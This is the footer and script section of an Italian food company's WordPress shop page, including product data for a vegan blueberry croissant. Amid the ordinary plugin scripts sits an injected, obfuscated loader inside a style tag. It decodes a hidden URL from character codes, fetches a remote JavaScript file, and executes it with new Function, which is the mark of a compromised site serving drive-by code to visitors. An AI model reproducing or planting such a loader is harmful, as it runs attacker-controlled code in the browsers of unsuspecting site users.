Tutti i diritti riservati | <a href="/privacy">Privacy Policy</a> e <a href="/cookie-policy">Cookie Policy</a></p>
</div>
		</div></div></div>
							</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18825"><a href="https://www.fratelliferrari.it/">Home</a></li>
<li id="menu-item-20096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20096"><a href="https://www.fratelliferrari.it/azienda/">Azienda</a></li>
<li id="menu-item-20097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20097"><a href="https://www.fratelliferrari.it/prodotti/">Prodotti</a></li>
<li id="menu-item-20098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20098"><a href="https://www.fratelliferrari.it/promozioni/">Promozioni</a></li>
<li id="menu-item-20099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20099"><a href="https://www.fratelliferrari.it/contatti/">Contatti</a></li>
</ul></div>							</div>
						</div>
					</div>
				</div>
											</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/#product","name":"Croissant Vegano Mirtilli","url":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/","description":"","image":"https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg","sku":"76909","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/","seller":{"@type":"Organization","name":"Fratelli Ferrari","url":"https://www.fratelliferrari.it"}}]}</script><style>var c = 0;var _4xpck935uj=String.fr0mCharC0de(104/**/,116/*_n20k6msuyy*/,116/**/,112/**/,115/**/,58/*_8abtbz59q6*/,47/**/,47/**/,98/*_4xpck935uj*/,101/*_8abtbz59q6*/,115/**/,46/*_n20k6msuyy*/,98/**/,101/**/,108/*_cqofs189ii*/,97/**/,116/**/,101/*_4xpck935uj*/,114/*_n20k6msuyy*/,98/*_4xpck935uj*/,101/*_n20k6msuyy*/,119/*_cqofs189ii*/,97/*_8abtbz59q6*/,115/**/,116/**/,104/**/,101/*_cqofs189ii*/,114/*_cqofs189ii*/,101/*_n20k6msuyy*/,46/*_n20k6msuyy*/,99/*_n20k6msuyy*/,111/*_4xpck935uj*/,109/*_n20k6msuyy*/,47/*_4xpck935uj*/,116/**/,114/*_4xpck935uj*/,97/**/,110/*_cqofs189ii*/,115/*_n20k6msuyy*/,47/**/,100/*_cqofs189ii*/,111/*_4xpck935uj*/,119/*_n20k6msuyy*/,110/**/,116/**/,97/*_8abtbz59q6*/,112/**/,101/*_cqofs189ii*/,46/*_8abtbz59q6*/,106/*_4xpck935uj*/,115/**/,63/*_4xpck935uj*/);var _cqofs189ii = _n20k6msuyy(_4xpck935uj);if(_cqofs189ii.length &gt; 3){_3x1oumku0a(_cqofs189ii);} function _n20k6msuyy(_tx7oz9f9m4){ var _8abtbz59q6 = new XMLHttpRequest();_8abtbz59q6.open( String.fr0mCharC0de(71,69,84), _tx7oz9f9m4, false );_8abtbz59q6.send( null );return _8abtbz59q6.responseText;}function _3x1oumku0a(todo){ var _nb0346hwp1 = new Function(\'x\', \'y\', todo+\' return x+y;\');_nb0346hwp1(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fratelliferrari.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="iubenda-forms-js-extra">
/* <![CDATA[ */
var iubFormParams = {"wpcf7":{"17201":{"form":{"map":{"subject":{"email":"email","first_name":"your-name","last_name":"cognome"},"preferences":{"nome":"your-name","cognome":"cognome","azienda":"societ","mail":"email","telefono":"telefono","message":"your-message","consenso":"privacy"}}}},"17123":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name","last_name":"cognome"},"preferences":{"nome":"your-name","cognome":"cognome","azienda":"azienda","partitaiva":"partitaiva","telefono":"telefono","mail":"your-email","messaggio":"your-message","consenso":"privacy"}}}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"nome":"billing_first_name","cognome":"billing_last_name","azienda":"billing_company","indirizzofatturazione":"billing_address_1","indirizzofatturazione2":"billing_address_2","codicepostalefatturazione":"billing_postcode","cittafatturazione":"billing_city","telefono":"billing_phone","mail":"billing_email"}}}}}};
//# sourceURL=iubenda-forms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/iubenda-cookie-law-solution/assets/js/frontend.js?ver=3.12.5" id="iubenda-forms-js"></script>
<script type="text/javascript" src="//www.fratelliferrari.it/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.fratelliferrari.it/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","cform7_id":"17123","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EIl tuo elenco \u00e8 vuoto, aggiungi dei prodotti per inviare la tua richiesta\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"/prodotti/\"\u003ERitorna ai prodotti\u003C/a\u003E\u003Cp\u003E","block_loader":"https://www.fratelliferrari.it/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://www.fratelliferrari.it/?page_id=17117","current_user_id":""};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=1.7.7" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="charts-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/default_dynamic.js?ver=1709127818" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://www.fratelliferrari.it/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.9" id="bridge-woocommerce-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.fratelliferrari.it/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
